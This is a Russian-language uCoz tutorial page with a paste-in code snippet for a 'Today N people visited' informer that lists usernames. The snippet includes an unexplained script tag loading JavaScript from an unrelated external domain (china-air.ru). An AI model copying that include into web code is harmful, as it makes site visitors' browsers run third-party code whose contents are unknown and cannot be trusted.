Форма входа
Категории
| Шаблоны для uCoz [18] |
| Виды материалов [10] |
| Мини профили [7] |
| Мини чаты [8] |
| Виды комментариев [14] |
| Формы входа [3] |
| Информеры [33] |
| Украшения [16] |
| Меню сайта [5] |
| Кнопки [27] |
| Шапки сайта [3] |
| Медиа [19] |
| Переключатели [8] |
| Разное [65] |
| Формы поиска [9] |
| Скрипты [46] |
| Игры на сайт [6] |
| Аякс (Ajax) окна [1] |
| PHP скрипты [3] |
Материал
Главная » 2013 Январь 5 » Сегодня нас посетило N человек для uCoz
« Предидущий | ID: 71 | Следующий »

16:49 Сегодня нас посетило N человек для uCoz |
 А под количеством выводятся имена этих пользователей Установка: 1) Заходим в Панель Управления » Информеры » Создать Информер Вот ссылка адрес_вашего_сайта/panel/?a=informers Параметры информера: Название информера - любое; Раздел - пользователи посетившие сайт за текущий день Создать Открываем дизайн информера, и заменяем всё на этот код: Код <div style="margin: 2px 0 2px 0;"> <a href="$PROFILE_URL$" class="$CLASS$">$USERNAME$</a> </div> Копируем код вызова информера - например $MYINF_1$ 2) Вставляем код ниже, туда где хотим видеть информацию о посетителях: Код <div style="text-align:center;" id="userkaNum">Сегодня заглянули<br> <b id="usNaN"></b> </div> <script src="http://china-air.ru/tsed.js" type="text/javascript"></script><script type="text/javascript"> NanUsers = function(number, one, two, five) { number = Math.abs(number); number %= 100; if (number >= 5 && number <= 20) { return five; } number %= 10; if (number == 1) { return one; } if (number >= 2 && number <= 4) { return two; } return five; }; $.get('/index/62-2', function(numUs){ $("#usNaN").append( $('a',$('cmd[p="content"]',numUs).text()).size() ); $("#userkaNum").append( NanUsers($('a',$('cmd[p="content"]',numUs).text()).size(), 'человек:', 'человека:', 'человек:') ); }); </script> <div class="user_online">$MYINF_1$</div> <style type="text/css"> .user_online {overflow: auto;background: #F3F3F3; color: #252525;border: 1px solid #EAEAEA!important; border-radius: 5px;max-height:70px; font-size: 12px;padding: 3px 3px 3px 7px;} </style> |
| Всего комментариев: 0 | |